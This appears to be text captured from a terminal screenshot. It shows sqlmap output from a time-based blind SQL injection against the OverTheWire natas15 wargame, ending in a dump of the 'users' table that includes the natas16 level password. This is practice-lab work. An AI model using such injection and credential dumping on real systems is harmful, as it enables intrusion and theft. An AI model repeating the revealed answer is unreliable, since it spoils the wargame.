 Tabby
randark@192.168.200.129:22
重新连接 SFTP 端口 取消固定
[15:17:33] [INFO] confirming MySQL
[15:17:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 8.0.0
[15:17:33] [INFO] fetching columns for table 'users' in database 'natas15'
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] N
[15:17:33] [INFO] resumed: 2
[15:17:33] [INFO] resumed: username
[15:17:33] [INFO] resumed: password
[15:17:33] [INFO] fetching entries for table 'users' in database 'natas15'
[15:17:33] [INFO] fetching number of entries for table 'users' in database 'natas15'
[15:17:33] [INFO] resumed: 4
[15:17:33] [INFO] resumed: 6P151OntQe
[15:17:33] [INFO] resumed: bob
[15:17:33] [INFO] resumed: HLwuGKts2w
[15:17:33] [INFO] resumed: charlie
[15:17:33] [INFO] resuming partial value: hP
[15:17:34] [WARNING] reflective value(s) found and filtering outr statistical model, please wait
.............................. (done)
[15:17:53] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
kjKYviLQctEW33QmuXL6eDVfMW4sGo
[15:24:05] [INFO] retrieved: natas1
[15:25:12] [ERROR] invalid character detected. retrying..
[15:25:24] [ERROR] invalid character detected. retrying..
6
[15:25:36] [INFO] retrieved: hROtsfM734
[15:27:42] [INFO] retrieved: alice
Database: natas15
Table: users
[4 entries]
+----------------------------------+----------+
| password                         | username |
+----------------------------------+----------+
| 6P151OntQe                       | bob      |
| HLwuGKts2w                       | charlie  |
| hPkjKYviLQctEW33QmuXL6eDVfMW4sGo | natas16  |
| hROtsfM734                       | alice    |
+----------------------------------+----------+
[15:28:28] [INFO] table 'natas15.users' dumped to CSV file '/home/randark/.local/share/sqlmap/output/natas15.natas.labs.overthewire.org/dump/natas15/users.csv'
[15:28:28] [INFO] fetched data logged to text files under '/home/randark/.local/share/sqlmap/output/natas15.natas.labs.overthewire.org'
[15:28:28] [WARNING] your sqlmap version is outdated
[*] ending @ 15:28:28 /2025-01-19/
┌──(randark㉿kali)-[~/tmp]
└─$
1 Kali